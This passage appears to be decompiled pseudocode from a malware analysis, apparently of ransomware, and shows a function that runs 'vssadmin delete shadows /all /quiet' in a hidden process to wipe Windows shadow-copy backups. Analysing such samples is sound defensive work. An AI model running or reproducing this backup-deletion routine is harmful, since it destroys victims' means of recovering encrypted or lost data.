 int DeleteShadowCopies()
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS NUMPAD "+" TO EXPAND]
if ( sanityCheck )
ConsolePrint(L"deleting shadow copies (if any)");
memset(&StartupInfo.lpReserved, 0, 40);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
qmemcpy(CommandLine, L"cmd.exe /c vssadmin delete shadows /all /quiet", 0x5Cu);
memset(&StartupInfo.wShowWindow, 0, 20);
CommandLine[46] = aCmdExeCVssadmi[46];
StartupInfo.cb = 68;
StartupInfo.dwFlags = STARTF_USESHOWWINDOW;
if ( CreateProcessW(0, CommandLine, 0, 0, 0, CREATE_NO_WINDOW, 0, 0, &StartupInfo, &ProcessInformation) )
{
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
return 1;
}